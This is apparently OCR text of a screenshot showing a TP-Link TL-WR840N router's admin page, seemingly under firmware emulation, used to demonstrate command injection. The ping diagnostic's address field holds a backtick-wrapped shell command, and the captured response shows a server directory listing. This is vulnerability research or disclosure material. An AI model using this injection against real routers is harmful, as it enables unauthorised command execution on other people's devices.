 TL-WR840N
192.168.0.1
120%
tp-link
TP-Link Wireless N Router WR840N
Model No. TL-WR840N
Status
Quick Setup
Network
Wireless
Guest Network
DHCP
Forwarding
Security
Parental Controls
Access Control
Advanced Routing
Bandwidth Control
IP & MAC Binding
Dynamic DNS
IPv6
System Tools
- Time Settings
ers
Diagnostic Tool: Ping Traceroute Start
dress/Domain name: "`ls -la`"
Ping Count: 4 ping(1 - 50)
Ping Packet Size: 64 (0 - 65500 Bytes)
Ping Timeout: 1 (1 - 60 Seconds)
Traceroute Max TTL: 20 (1 - 30)
, 20 hops max, 64 byte packets
Inspector Console Debugger Network 1
Filter URLs Disable Cache No Throttl...
All HTML CSS JS XHR Fonts Images Media WS Other
Sta... Met... Domain File Initiator Type Transferred Size
200 POST 192.168.0.1 cgi?1 lib.js:294 (... plain 161 B 49 B
200 POST 192.168.0.1 cgi?1 lib.js:294 (... plain 161 B 49 B
200 POST 192.168.0.1 cgi?1 lib.js:294 (... plain 312 B 200 B
200 POST 192.168.0.1 cgi?2 lib.js:294 (... plain 120 B 8 B
200 POST 192.168.0.1 cgi?7 lib.js:294 (... plain 120 B 8 B
200 POST 192.168.0.1 cgi?1 lib.js:294 (... plain 346 B 234 B
200 POST 192.168.0.1 cgi?1 lib.js:294 (... plain 151 B 39 B
200 POST 192.168.0.1 cgi?2 lib.js:294 (... plain 123 B 11 B
79 requests 1.67 MB / 1.68 MB transferred Finish: 1.94 min DOMContentLoaded: 15.61 s lo
Headers Cookies Request Response Timings Stack Trace
Response Payload
1 [0,0,0,0,0,0]0
2 diagnosticsState=Error_CannotResolveHostName
3 X_TP_HopSeq=0
4 X_TP_Result=drwxr-xr-x 4 4096 firmadyne
5 drwxrwxr-x 9 4096 web
6 drwxr-xr-x 9 0 var
7 drwxrwxr-x 4 4096 usr
8 drewan_ipoe_s
9 [error]0